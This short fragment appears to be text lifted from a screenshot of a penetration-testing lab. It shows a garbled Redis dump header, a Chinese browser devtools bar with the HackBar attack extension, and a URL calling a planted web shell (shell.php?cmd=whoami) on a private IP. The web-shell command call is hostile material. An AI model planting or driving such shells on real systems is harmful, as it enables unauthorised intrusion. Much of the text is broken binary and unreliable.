 REDIS0008� redis-ver 4.0.9� redis-bits�@� ctime� ��^� used-mem� r � aof-preamble��� � " www-data ��g�^4���
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.118.142/shell.php?cmd=whoami